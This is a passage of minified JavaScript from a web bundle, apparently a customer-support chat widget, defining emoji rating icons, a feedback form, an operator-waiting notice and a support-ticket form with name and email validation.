28.4729C25.3465 28.4704 25.3981 28.448 25.437 28.41C25.476 28.3719 25.4995 28.3209 25.5033 28.2666C25.5383 27.5449 25.5449 26.8216 25.5366 26.1C25.5165 24.7022 25.3928 23.3078 25.1666 21.9283Z",fill:"#864E20"})]}),aH=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#D4D4D4"}),E.jsx("path",{d:"M11.7583 12.1882C11.1822 12.1876 10.6188 12.3578 10.1395 12.6774C9.66025 12.9971 9.28654 13.4517 9.0657 13.9837C8.84486 14.5158 8.78682 15.1014 8.89893 15.6665C9.01103 16.2316 9.28824 16.7507 9.69548 17.1582C10.1027 17.5656 10.6217 17.8432 11.1867 17.9556C11.7517 18.068 12.3374 18.0103 12.8696 17.7898C13.4018 17.5692 13.8566 17.1958 14.1765 16.7167C14.4964 16.2376 14.6669 15.6743 14.6666 15.0982C14.6662 14.3269 14.3597 13.5872 13.8144 13.0416C13.2691 12.4961 12.5296 12.1891 11.7583 12.1882ZM28.2633 12.1882C27.687 12.1866 27.1231 12.356 26.6432 12.675C26.1632 12.994 25.7887 13.4483 25.5671 13.9803C25.3455 14.5123 25.2868 15.098 25.3983 15.6634C25.5099 16.2288 25.7867 16.7484 26.1937 17.1564C26.6007 17.5644 27.1197 17.8424 27.6848 17.9552C28.25 18.068 28.8359 18.0106 29.3684 17.7903C29.9009 17.5699 30.356 17.1964 30.6761 16.7172C30.9962 16.238 31.1669 15.6745 31.1666 15.0982C31.1662 14.3278 30.8603 13.5888 30.3161 13.0434C29.772 12.498 29.0338 12.1904 28.2633 12.1882Z",fill:"#5A5A5A"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#C1C1C1"}),E.jsx("path",{d:"M27.6668 20.4166C25.3615 21.83 22.7041 22.5643 20.0001 22.535C17.2962 22.5643 14.6388 21.83 12.3335 20.4166C12.3335 20.4166 11.5818 19.9616 12.0518 20.8716C12.5218 21.7816 15.1635 22.4216 15.1885 22.76C16.5832 23.7914 18.2721 24.3481 20.0068 24.3481C21.7415 24.3481 23.4304 23.7914 24.8251 22.76C24.8501 22.4266 27.4918 21.7833 27.9618 20.8716C28.4318 19.96 27.6668 20.4166 27.6668 20.4166Z",fill:"#5A5A5A"}),E.jsx("path",{d:"M24.0366 24.9349C22.8117 25.6507 21.4186 26.028 19.9999 26.028C18.5812 26.028 17.1881 25.6507 15.9632 24.9349C15.2566 24.5549 15.1699 25.2082 16.5499 26.0282C17.5805 26.6967 18.7724 27.0744 19.9999 27.1216C21.2274 27.0744 22.4193 26.6967 23.4499 26.0282C24.8332 25.2082 24.7432 24.5549 24.0366 24.9349Z",fill:"#C1C1C1"})]}),sH=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#F8DE40"}),E.jsx("path",{d:"M11.7583 12.1882C11.1822 12.1876 10.6188 12.3578 10.1395 12.6774C9.66025 12.9971 9.28654 13.4517 9.0657 13.9837C8.84486 14.5158 8.78682 15.1014 8.89893 15.6665C9.01103 16.2316 9.28824 16.7507 9.69548 17.1582C10.1027 17.5656 10.6217 17.8432 11.1867 17.9556C11.7517 18.068 12.3374 18.0103 12.8696 17.7898C13.4018 17.5692 13.8566 17.1958 14.1765 16.7167C14.4964 16.2376 14.6669 15.6743 14.6666 15.0982C14.6662 14.3269 14.3597 13.5872 13.8144 13.0416C13.2691 12.4961 12.5296 12.1891 11.7583 12.1882ZM28.2633 12.1882C27.687 12.1866 27.1231 12.356 26.6432 12.675C26.1632 12.994 25.7887 13.4483 25.5671 13.9803C25.3455 14.5123 25.2868 15.098 25.3983 15.6634C25.5099 16.2288 25.7867 16.7484 26.1937 17.1564C26.6007 17.5644 27.1197 17.8424 27.6848 17.9552C28.25 18.068 28.8359 18.0106 29.3684 17.7903C29.9009 17.5699 30.356 17.1964 30.6761 16.7172C30.9962 16.238 31.1669 15.6745 31.1666 15.0982C31.1662 14.3278 30.8603 13.5888 30.3161 13.0434C29.772 12.498 29.0338 12.1904 28.2633 12.1882Z",fill:"#864E20"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#E7C930"}),E.jsx("path",{d:"M27.6668 20.4166C25.3615 21.83 22.7041 22.5643 20.0001 22.535C17.2962 22.5643 14.6388 21.83 12.3335 20.4166C12.3335 20.4166 11.5818 19.9616 12.0518 20.8716C12.5218 21.7816 15.1635 22.4216 15.1885 22.76C16.5832 23.7914 18.2721 24.3481 20.0068 24.3481C21.7415 24.3481 23.4304 23.7914 24.8251 22.76C24.8501 22.4266 27.4918 21.7833 27.9618 20.8716C28.4318 19.96 27.6668 20.4166 27.6668 20.4166Z",fill:"#864E20"}),E.jsx("path",{d:"M24.0366 24.9349C22.8117 25.6507 21.4186 26.028 19.9999 26.028C18.5812 26.028 17.1881 25.6507 15.9632 24.9349C15.2566 24.5549 15.1699 25.2082 16.5499 26.0282C17.5805 26.6967 18.7724 27.0744 19.9999 27.1216C21.2274 27.0744 22.4193 26.6967 23.4499 26.0282C24.8332 25.2082 24.7432 24.5549 24.0366 24.9349Z",fill:"#E7C930"})]}),lH=oe.div`
  padding: 0;
  position: absolute;
  display: flex;
  align-items: flex-end;
  inset: 0;
  z-index: 999;
  overflow-y: auto;
  background-color: rgba(var(--bubz-foreground), 0.5);
`,oH=oe.div`
  position: relative;
  width: 100%;
  border-top-left-radius: 1rem;
  border-top-right-radius: 1rem;
  background-color: rgba(var(--bubz-background), 1);
  padding: 1rem;
  text-align: center;
`,uH=oe.div`
  position: absolute;
  top: 1rem;
  right: 1rem;
`,cH=oe.h2`
  font-weight: 700;
  font-size: var(--bubz-2xl);
  margin-bottom: 1rem;
`,hH=oe.p`
  font-size: var(--bubz-sm);
  color: rgb(var(--bubz-foreground), 0.6);
  margin-bottom: 1rem;
`,fH=oe.ul`
  margin-bottom: 1rem;
  display: grid;
  place-items: center;
  grid-template-columns: repeat(5, 1fr);
`,yu=oe.button`
  border: none;
  background: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 1rem;
  &:hover {
    background-color: rgb(var(--bubz-warning), 0.1);
  }
`,dH=oe.textarea`
  width: 100%;
  padding: 0.8rem 1rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  background-color: rgb(var(--bubz-foreground), 0.05);
  border-radius: 8px;
  field-sizing: content;
  min-height: 5rem;
  resize: none;
  margin-bottom: 1rem;
`,mH=oe(Wt)`
  width: 100%;
  border-radius: 8px;

  &:disabled {
    opacity: 0.5;
  }
`,pH=({session_id:e,onClose:t})=>{const[n,r]=X.useState(""),[s,l]=X.useState(null),[u,c]=X.useState(null),{sendMessage:f}=ol(),{texts:{chat:{message:{feedback:d}}}}=wt();return E.jsx(lH,{children:E.jsxs(oH,{children:[E.jsx(cH,{children:d.title}),E.jsx(uH,{children:E.jsx(Wt,{onClick:t,variant:"util","aria-label":"Close feedback form",children:E.jsx(Js,{})})}),E.jsx(hH,{children:d.description}),E.jsxs(fH,{children:[E.jsx(yu,{type:"button",onMouseEnter:()=>l(1),onMouseLeave:()=>l(null),onClick:()=>c(1),children:s===1||u===1?E.jsx(iH,{}):E.jsx(rH,{})}),E.jsx(yu,{type:"button",onMouseEnter:()=>l(2),onMouseLeave:()=>l(null),onClick:()=>c(2),children:s===2||u===2?E.jsx(WV,{}):E.jsx(KV,{})}),E.jsx(yu,{type:"button",onMouseEnter:()=>l(3),onMouseLeave:()=>l(null),onClick:()=>c(3),children:s===3||u===3?E.jsx(nH,{}):E.jsx(tH,{})}),E.jsx(yu,{type:"button",onMouseEnter:()=>l(4),onMouseLeave:()=>l(null),onClick:()=>c(4),children:s===4||u===4?E.jsx(sH,{}):E.jsx(aH,{})}),E.jsx(yu,{type:"button",onMouseEnter:()=>l(5),onMouseLeave:()=>l(null),onClick:()=>c(5),children:s===5||u===5?E.jsx(eH,{}):E.jsx(JV,{})})]}),E.jsx(dH,{value:n,onChange:m=>r(m.target.value),placeholder:d.placeholder}),E.jsx(mH,{variant:"primary",disabled:!u,onClick:()=>{u&&f({text:n,session_id:e,type:"feedback_end",rating:u})},children:d.submit})]})})},gH=({width:e=16,height:t=16,color:n="#39C682"})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 16 16",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M8 16C3.5625 16 0 12.4375 0 8C0 3.59375 3.5625 0 8 0C12.4062 0 16 3.59375 16 8C16 12.4375 12.4062 16 8 16ZM11.5312 6.53125H11.5C11.8125 6.25 11.8125 5.78125 11.5 5.46875C11.2188 5.1875 10.75 5.1875 10.4688 5.46875L7 8.96875L5.53125 7.5C5.21875 7.1875 4.75 7.1875 4.46875 7.5C4.15625 7.78125 4.15625 8.25 4.46875 8.53125L6.46875 10.5312C6.75 10.8438 7.21875 10.8438 7.53125 10.5312L11.5312 6.53125Z",fill:n})}),yH=oe.output`
  box-shadow: 0 12px 12px -4px rgba(0, 0, 0, 0.05);
  background-color: rgb(var(--bubz-background), 1);
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  padding: 1rem;
  border-radius: 12px;
  display: grid;
  place-items: center;
  gap: 0.5rem;
  text-align: center; 
  margin-bottom: 1rem;
`,vH=oe.div`
  display: flex;
  justify-content: center;
  margin-bottom: 0.25rem;
`,bH=oe.span`
  font-weight: 500;
`,xH=oe.p`
  color: rgb(var(--bubz-foreground), 0.6);
  font-size: var(--bubz-sm);
`,wH=()=>{const{texts:{chat:{message:{feedbackSuccess:e}}}}=wt();return E.jsxs(yH,{"aria-live":"polite",children:[E.jsx(vH,{children:E.jsx(gH,{height:20,width:20})}),E.jsx(bH,{children:e.title}),E.jsx(xH,{children:e.description})]})},SH=gc`
  0% { content: '.'; }
  33% { content: '..'; }
  66% { content: '...'; }
  100% { content: '...'; }
`,CH=oe.div`
  padding: 0.75rem 1rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  border-radius: 12px;
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: 1rem;
  text-align: center;
`,kH=oe.h2`
  font-size: var(--bubz-md);
  font-weight: 500;
  margin-bottom: 0.5rem;
`,TH=oe.p`
  font-size: var(--bubz-xs);
  color: rgb(var(--bubz-foreground), 0.8);
`,AH=oe.div`
  &::after {
    content: '';
    animation: ${SH} 1.5s infinite;
  }
`,MH=()=>{const{texts:{chat:{message:{callingOperator:e}}}}=wt();return E.jsxs(CH,{"aria-live":"polite",children:[E.jsx(kH,{children:e.waitingForOperator}),E.jsxs(TH,{children:[e.estimatedWaitingTime,": 2 ",e.minutes]}),E.jsx(AH,{})]})},EH=({width:e=20,height:t=20})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 20 20","aria-hidden":"true",children:[E.jsx("path",{d:"M17.5001 10.1833C17.5001 5.60833 13.9501 2.5 10.0001 2.5C6.09175 2.5 2.50008 5.54167 2.50008 10.2333C2.00008 10.5167 1.66675 11.05 1.66675 11.6667V13.3333C1.66675 14.25 2.41675 15 3.33341 15C3.79175 15 4.16675 14.625 4.16675 14.1667V10.1583C4.16675 6.96667 6.62508 4.175 9.81675 4.08333C13.1167 3.98333 15.8334 6.63333 15.8334 9.91667V15.8333H10.0001C9.54175 15.8333 9.16675 16.2083 9.16675 16.6667C9.16675 17.125 9.54175 17.5 10.0001 17.5H15.8334C16.7501 17.5 17.5001 16.75 17.5001 15.8333V14.8167C17.9917 14.5583 18.3334 14.05 18.3334 13.45V11.5333C18.3334 10.95 17.9917 10.4417 17.5001 10.1833Z",fill:"currentColor"}),E.jsx("path",{d:"M7.50008 11.6667C7.96032 11.6667 8.33342 11.2936 8.33342 10.8333C8.33342 10.3731 7.96032 10 7.50008 10C7.03984 10 6.66675 10.3731 6.66675 10.8333C6.66675 11.2936 7.03984 11.6667 7.50008 11.6667Z",fill:"currentColor"}),E.jsx("path",{d:"M12.5001 11.6667C12.9603 11.6667 13.3334 11.2936 13.3334 10.8333C13.3334 10.3731 12.9603 10 12.5001 10C12.0398 10 11.6667 10.3731 11.6667 10.8333C11.6667 11.2936 12.0398 11.6667 12.5001 11.6667Z",fill:"currentColor"}),E.jsx("path",{d:"M15.0001 9.19167C14.6001 6.81667 12.5334 5 10.0417 5C7.51675 5 4.80008 7.09167 5.01675 10.375C7.07508 9.53333 8.62508 7.7 9.06675 5.46667C10.1584 7.65833 12.4001 9.16667 15.0001 9.19167Z",fill:"currentColor"})]}),zH=({width:e=20,height:t=20})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 20 20",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M16.6667 1.6665H3.33341C2.41675 1.6665 1.66675 2.4165 1.66675 3.33317V18.3332L5.00008 14.9998H16.6667C17.5834 14.9998 18.3334 14.2498 18.3334 13.3332V3.33317C18.3334 2.4165 17.5834 1.6665 16.6667 1.6665ZM16.6667 13.3332H4.30841L3.33341 14.3082V3.33317H16.6667V13.3332ZM9.16675 9.99984H10.8334V11.6665H9.16675V9.99984ZM9.16675 4.99984H10.8334V8.33317H9.16675V4.99984Z",fill:"currentColor"}),E.jsx("path",{d:"M16.6667 1.6665H3.33341C2.41675 1.6665 1.66675 2.4165 1.66675 3.33317V18.3332L5.00008 14.9998H16.6667C17.5834 14.9998 18.3334 14.2498 18.3334 13.3332V3.33317C18.3334 2.4165 17.5834 1.6665 16.6667 1.6665ZM16.6667 13.3332H4.30841L3.33341 14.3082V3.33317H16.6667V13.3332ZM9.16675 9.99984H10.8334V11.6665H9.16675V9.99984ZM9.16675 4.99984H10.8334V8.33317H9.16675V4.99984Z",fill:"currentColor",fillOpacity:"0.2"})]}),DH=oe.div`
  padding: 0.75rem 1rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: 1rem;
`,RH=oe.h2`
  font-size: var(--bubz-md);
  font-weight: 500;
  margin-bottom: 1rem;
`,OH=oe.p`
  font-size: var(--bubz-xs);
  color: rgb(var(--bubz-foreground), 0.8);
`,BH=oe.div`
  margin-top: 1rem;
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  align-items: center;
  justify-content: center;
`,NH=oe(Wt)`
  display: flex; 
  gap: 0.5rem;
  align-items: center;
  font-size: var(--bubz-sm);
  font-weight: 500;
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  color: rgb(var(--bubz-foreground), 0.7);
  border: 1px solid rgb(var(--bubz-foreground), 0.1);

  &:hover {
    background-color: rgb(var(--bubz-foreground), 0.05);
  }
`,LH=oe(Wt)`
  display: flex; 
  gap: 0.5rem;
  align-items: center;
  font-size: var(--bubz-sm);
  font-weight: 500;
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  color: rgb(var(--bubz-primary), 1);
  border: 1px solid rgb(var(--bubz-primary), 1);
  
  &:hover {
    background-color: rgb(var(--bubz-primary), 0.05);
  }
`,_H=oe.div`
  display: grid;
  gap: 1rem;
  background-color: rgb(var(--bubz-foreground), 0.04);
  border-radius: 8px;
  padding: 1rem;
  margin-top: 1rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
`,jH=oe.div`
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
`,qH=oe.h3`
  font-size: var(--bubz-sm);
  font-weight: 500;
  color: rgb(var(--bubz-foreground), 0.8);
`,VH=oe(Wt)`
  color: rgb(var(--bubz-foreground), 0.8);

  &:hover {
    color: rgb(var(--bubz-foreground), 1);
  }
`,HH=oe.form`
  display: grid;
  gap: 0.5rem;
`,kv=oe.div``,Tv=oe.input`
  background-color: transparent;
  width: 100%;
  padding: 0.5rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  border-radius: 8px;
  font-size: var(--bubz-sm);
`,Av=oe.div`
  text-align: start;
  color: rgb(var(--bubz-danger), 1);
  font-size: var(--bubz-xs);
`,PH=oe.textarea`
  background-color: transparent;
  width: 100%;
  padding: 0.5rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  border-radius: 8px;
  font-size: var(--bubz-sm);
  min-height: 5rem;
  resize: none;
  field-sizing: content;
`,FH=oe(Wt)`
  background-color: rgb(var(--bubz-primary), 1);
  color: rgb(var(--bubz-background), 1);
  border-radius: 8px;
  padding: 0.5rem;
  font-size: var(--bubz-sm);
  font-weight: 500;

  &:hover:not(:disabled) {
    background-color: rgb(var(--bubz-primary), 0.9);
  }

  &:disabled {
    opacity: 0.5;
    cursor: default;  
  }
`,IH=({message:e,session_id:t,type:n})=>{const{sendMessage:r}=ol(),[s,l]=X.useState(n==="intervention_ticket"),{texts:{chat:{message:{interventionNeeded:u}}}}=wt(),c=n==="intervention_operator"||n==="intervention_start",f=n==="intervention_ticket"||n==="intervention_start";return E.jsxs(DH,{children:[E.jsx(RH,{children:u.needFurtherAssistance}),E.jsx(OH,{children:e}),s?E.jsx(UH,{session_id:t,onClose:()=>l(!1)}):E.jsxs(BH,{children:[c&&E.jsxs(NH,{onClick:()=>r({session_id:t,type:"call_operator"}),children:[E.jsx(EH,{})," ",u.humanAgent]}),f&&E.jsxs(LH,{onClick:()=>l(!0),children:[E.jsx(zH,{})," ",u.createTicket]})]})]})},UH=({onClose:e,session_id:t})=>{const{sendMessage:n}=ol(),{texts:{chat:{message:{interventionNeeded:{ticketForm:r}}}}}=wt(),s=X.useRef(null),[l,u]=X.useState(""),[c,f]=X.useState(""),[d,m]=X.useState(""),[g,v]=X.useState(""),[b,S]=X.useState(""),k=N=>/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(N),R=N=>N.trim()?(v(""),!0):(v(r.errors.nameIsRequired),!1),M=N=>N.trim()?k(N)?(S(""),!0):(S(r.errors.emailIsInvalid),!1):(S(r.errors.emailIsRequired),!1),O=N=>{const Y=N.target.value;u(Y),g&&R(Y)},L=N=>{const Y=N.target.value;f(Y),b&&M(Y)},U=l.trim()!==""&&c.trim()!==""&&k(c),j=N=>{N.preventDefault(),R(l),M(c),U&&n({session_id:t,user_name:l,user_email:c,ticket_message:d,type:"create_ticket"})};return X.useEffect(()=>{var N;(N=s.current)==null||N.scrollIntoView({behavior:"smooth",block:"end"})},[]),E.jsxs(_H,{ref:s,children:[E.jsxs(jH,{children:[E.jsx(qH,{children:r.createTicket}),E.jsx(VH,{onClick:e,children:E.jsx(Js,{})})]}),E.jsxs(HH,{onSubmit:j,children:[E.jsxs(kv,{children:[E.jsx(Tv,{type:"text",placeholder:r.name,value:l,onChange:O,onBlur:()=>R(l)}),g&&E.jsx(Av,{children:g})]}),E.jsxs(kv,{children:[E.jsx(Tv,{type:"email",placeholder:r.email,value:c,onChange:L,onBlur:()=>M(c)}),b&&E.jsx(Av,{children:b})]}),E.jsx(PH,{placeholder:r.message,value:d,onChange:N=>m(N.target.value)}),E.jsx(FH,{type:"submit",disabled:!U,children:r.submit})]})]})},GH=oe.div`
  margin-bottom: 1rem;
  text-align: center;
`,YH=oe.span`
  font-size: var(--bubz-xs);
  color: rgb(var(--bubz-foreground), 0.4);
`,XH=oe.div`
  margin-top: 0.5rem;
  display: flex;
  gap: 0.5rem;
  align-items: center;
  justify-content: center;
`,ZH=oe.div`
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  border-radius: 50%;
  font-weight: 500;
  color: rgb(var(--bubz-primary), 1);
  background-color: rgb(var(--bubz-primary), 0.1);
  height: 1.5rem;
  width: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
`,$H=oe.p`
  color: rgb(var(--bubz-foreground), 0.7);
`,QH=({message:e})=>{const{texts:{chat:{message:{status:t}}}}=wt();return E.jsxs(GH,{children:[E.jsx(YH,{children:t.humanJoinedChat}),E.jsxs(XH,{children:[e&&E.jsx(ZH,{children:e[0]}),E.jsx($H,{children:e??t.operatorJoinedChat})]})]})},KH=({width:e=90,height:t=80})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 90 80",fill:"none","aria-hidden":"true",children:[E.jsxs("g",{clipPath:"url(#clip0_2496_5415)",children:[E.jsx("path",{d:"M88.7776 30.5936C88.7457 30.5936 88.7145 30.5839 88.6883 30.5656L45.4486 0.452175C45.317 0.360961 45.1606 0.312215 45.0005 0.312488C44.8404 0.312761 44.6842 0.36204 44.5529 0.453702L1.6246 30.5653C1.59064 30.5891 1.54862 30.5985 1.50777 30.5913C1.46692 30.5841 1.43059 30.561 1.40677 30.5271C1.38296 30.4931 1.3736 30.4511 1.38077 30.4102C1.38794 30.3694 1.41105 30.3331 1.445 30.3092L44.3734 0.19765C44.5572 0.0693416 44.7758 0.000369863 45 1.48338e-06C45.2242 -0.000366897 45.4431 0.0678852 45.6273 0.195588L88.8671 30.3089C88.8944 30.328 88.9149 30.3552 88.9257 30.3867C88.9364 30.4182 88.9368 30.4524 88.9268 30.4841C88.9169 30.5159 88.897 30.5436 88.8702 30.5633C88.8433 30.583 88.8109 30.5936 88.7776 30.5936Z",fill:"#3F3D56"}),E.jsx("path",{d:"M4.07776 31.6612L45.0431 1.30078L86.3194 33.8214L47.1539 57.0393L25.8904 52.1925L4.07776 31.6612Z",fill:"#E6E6E6"}),E.jsx("path",{d:"M27.6851 71.3798H7.44721C7.32294 71.3799 7.19986 71.3556 7.085 71.3082C6.97015 71.2607 6.86578 71.1911 6.77785 71.1033C6.68992 71.0155 6.62017 70.9112 6.57258 70.7964C6.52499 70.6816 6.50049 70.5585 6.50049 70.4343C6.50049 70.31 6.52499 70.187 6.57258 70.0722C6.62017 69.9574 6.68992 69.8531 6.77785 69.7653C6.86578 69.6775 6.97015 69.6078 7.085 69.5604C7.19986 69.5129 7.32294 69.4886 7.44721 69.4888H27.6851C27.8094 69.4886 27.9325 69.5129 28.0473 69.5604C28.1622 69.6078 28.2665 69.6775 28.3545 69.7653C28.4424 69.8531 28.5121 69.9574 28.5597 70.0722C28.6073 70.187 28.6318 70.31 28.6318 70.4343C28.6318 70.5585 28.6073 70.6816 28.5597 70.7964C28.5121 70.9112 28.4424 71.0155 28.3545 71.1033C28.2665 71.1911 28.1622 71.2607 28.0473 71.3082C27.9325 71.3556 27.8094 71.3799 27.6851 71.3798Z",fill:"#00ADEE"}),E.jsx("path",{d:"M14.7081 67.3148H7.44721C7.32294 67.315 7.19986 67.2907 7.085 67.2432C6.97015 67.1958 6.86578 67.1261 6.77785 67.0383C6.68992 66.9505 6.62017 66.8462 6.57258 66.7314C6.52499 66.6166 6.50049 66.4936 6.50049 66.3693C6.50049 66.2451 6.52499 66.122 6.57258 66.0072C6.62017 65.8924 6.68992 65.7881 6.77785 65.7003C6.86578 65.6125 6.97015 65.5429 7.085 65.4954C7.19986 65.448 7.32294 65.4237 7.44721 65.4238H14.7081C14.8324 65.4237 14.9555 65.448 15.0703 65.4954C15.1852 65.5429 15.2895 65.6125 15.3775 65.7003C15.4654 65.7881 15.5352 65.8924 15.5827 66.0072C15.6303 66.122 15.6548 66.2451 15.6548 66.3693C15.6548 66.4936 15.6303 66.6166 15.5827 66.7314C15.5352 66.8462 15.4654 66.9505 15.3775 67.0383C15.2895 67.1261 15.1852 67.1958 15.0703 67.2432C14.9555 67.2907 14.8324 67.315 14.7081 67.3148Z",fill:"#00ADEE"}),E.jsx("path",{d:"M45.6192 48.5718C45.4654 48.5719 45.313 48.5421 45.1706 48.4839L19.906 38.0009V5.18722C19.9063 4.89706 20.0218 4.61888 20.2269 4.4137C20.4321 4.20853 20.7103 4.09311 21.0005 4.09277H69.4687C69.7589 4.09311 70.0371 4.20853 70.2422 4.4137C70.4474 4.61888 70.5628 4.89706 70.5632 5.18722V38.0238L70.5157 38.0441L46.0814 48.4788C45.9351 48.5403 45.7779 48.5719 45.6192 48.5718Z",fill:"white"}),E.jsx("path",{d:"M45.6191 48.6494C45.4551 48.6496 45.2926 48.6178 45.1408 48.5558L19.8278 38.0527V5.18678C19.8281 4.87589 19.9518 4.57783 20.1716 4.358C20.3914 4.13817 20.6895 4.01451 21.0004 4.01416H69.4687C69.7795 4.01451 70.0776 4.13817 70.2974 4.358C70.5173 4.57783 70.6409 4.87589 70.6413 5.18678V38.0749L46.112 48.5502C45.956 48.6158 45.7884 48.6496 45.6191 48.6494ZM20.1404 37.8438L45.26 48.2667C45.4943 48.3618 45.7567 48.3602 45.9898 48.2624L70.3286 37.8685V5.18678C70.3283 4.9588 70.2376 4.74023 70.0764 4.57902C69.9152 4.41781 69.6966 4.32713 69.4687 4.32686H21.0004C20.7724 4.32713 20.5538 4.41781 20.3926 4.57902C20.2314 4.74023 20.1407 4.9588 20.1405 5.18678L20.1404 37.8438Z",fill:"#3F3D56"}),E.jsx("path",{d:"M88.4651 30.2812H88.4338L70.4849 37.9455L45.9272 48.4318C45.8312 48.4722 45.7282 48.4933 45.6241 48.4938C45.52 48.4943 45.4168 48.4743 45.3205 48.435L19.9841 37.9236L1.59427 30.2938L1.56618 30.2812H1.53487C1.24471 30.2816 0.966518 30.397 0.76134 30.6022C0.556161 30.8073 0.440752 31.0855 0.44043 31.3757V78.9059C0.440752 79.196 0.556161 79.4742 0.76134 79.6794C0.966518 79.8846 1.24471 80 1.53487 80.0003H88.4651C88.7552 80 89.0334 79.8846 89.2386 79.6794C89.4438 79.4742 89.5592 79.196 89.5595 78.9059V31.3757C89.5592 31.0855 89.4438 30.8073 89.2386 30.6022C89.0334 30.397 88.7552 30.2816 88.4651 30.2812ZM89.2468 78.9059C89.2467 79.1132 89.1644 79.312 89.0178 79.4586C88.8712 79.6052 88.6724 79.6875 88.4651 79.6876H1.53487C1.32757 79.6875 1.12878 79.6052 0.982189 79.4586C0.835601 79.312 0.753211 79.1132 0.753128 78.9059V31.3757C0.753412 31.1735 0.831828 30.9793 0.971983 30.8336C1.11214 30.6879 1.30318 30.6021 1.50518 30.5939L19.9841 38.2613L45.2001 48.7242C45.4731 48.8353 45.779 48.8336 46.0507 48.7195L70.4849 38.2848L88.4964 30.5939C88.698 30.6027 88.8885 30.6888 89.0283 30.8344C89.1681 30.98 89.2464 31.1739 89.2468 31.3757V78.9059Z",fill:"#3F3D56"}),E.jsx("path",{d:"M45.3666 39.2665C44.4339 39.2683 43.5259 38.9667 42.7796 38.4072L42.7334 38.3725L32.9911 30.9134C32.5399 30.5677 32.1612 30.1366 31.8767 29.6445C31.5921 29.1525 31.4073 28.6092 31.3327 28.0457C31.2581 27.4822 31.2953 26.9096 31.442 26.3604C31.5887 25.8113 31.8421 25.2965 32.1878 24.8453C32.5335 24.3941 32.9647 24.0154 33.4568 23.7309C33.9488 23.4463 34.4921 23.2615 35.0556 23.1869C35.6191 23.1123 36.1917 23.1494 36.7408 23.2961C37.29 23.4429 37.8048 23.6963 38.256 24.042L44.5663 28.8807L59.4786 9.4329C59.8245 8.98183 60.2558 8.6033 60.7479 8.31892C61.2401 8.03455 61.7834 7.84989 62.3469 7.7755C62.9104 7.70112 63.4831 7.73846 64.0321 7.88539C64.5812 8.03232 65.096 8.28596 65.547 8.63184L65.4543 8.75773L65.5494 8.63367C66.4593 9.33295 67.0546 10.3646 67.2048 11.5023C67.355 12.6399 67.0477 13.7907 66.3505 14.7021L48.8101 37.5774C48.4044 38.1045 47.8827 38.5311 47.2856 38.824C46.6884 39.117 46.0317 39.2684 45.3666 39.2665Z",fill:"#00ADEE"})]}),E.jsx("defs",{children:E.jsx("clipPath",{id:"clip0_2496_5415",children:E.jsx("rect",{width:"89.1191",height:"80",fill:"white",transform:"translate(0.44043)"})})})]}),WH=oe.div`
  border-radius: 8px;
  padding: 1rem;
  margin-top: 1rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
  text-align: center;
`,JH=oe.div`
  display: flex;
  justify-content: center;
  margin-bottom: 0.75rem;
`,eP=oe.h2`
  font-size: var(--bubz-md);
  font-weight: 500;
  margin-bottom: 0.5rem;
`,tP=oe.p`
  font-size: var(--bubz-xs);
  color: rgb(var(--bubz-foreground), 0.8);
